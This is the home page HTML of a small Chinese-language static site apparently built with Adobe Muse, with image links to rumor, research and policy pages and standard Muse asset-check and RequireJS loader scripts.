

<file: index.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="zh-CN">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=1080"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "require.js", "jquery.watch.js", "index.css"], "outOfDate":[]};
</script>
  
  <title>Home</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/index.css?crc=3788908394" id="pagesheet"/>
   </head>
 <body>

  <div class="clearfix" id="page"><!-- column -->
   <div class="clip_frame colelem" id="u4400"><!-- svg -->
    <img class="svg" id="u4398" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-840245x287.svg?crc=404111683" width="840" height="287" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20840245x287_poster_.png?crc=345983137"/>
   </div>
   <div class="clearfix colelem" id="pu6921"><!-- group -->
    <div class="clip_frame grpelem" id="u6921"><!-- svg -->
     <img class="svg" id="u6919" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-1080x1536.svg?crc=3977508585" width="1080" height="1537" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%201080x1536_poster_.png?crc=41085272"/>
    </div>
    <a class="nonblock nontext clip_frame grpelem" id="u4409" href="rumor.html"><!-- svg --><img class="svg" id="u4407" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-85012x430.svg?crc=66345011" width="850" height="431" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2085012x430_poster_.png?crc=95547659"/></a>
    <a class="nonblock nontext clip_frame grpelem" id="u4418" href="research.html"><!-- svg --><img class="svg" id="u4416" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-85012x4302.svg?crc=293040245" width="850" height="431" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2085012x430_poster_2.png?crc=65738919"/></a>
    <a class="nonblock nontext clip_frame grpelem" id="u4427" href="policy.html"><!-- svg --><img class="svg" id="u4425" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-85012x4303.svg?crc=335105595" width="850" height="431" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2085012x430_poster_3.png?crc=50390390"/></a>
   </div>
   <div class="verticalspacer" data-offset-top="1911" data-content-above-spacer="1910" data-content-below-spacer="70"></div>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="服务器上的某些文件可能缺失或不正确。请在清除浏览器高速缓存后重试。如果问题仍然存在，请联系网站作者。",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>
</file>



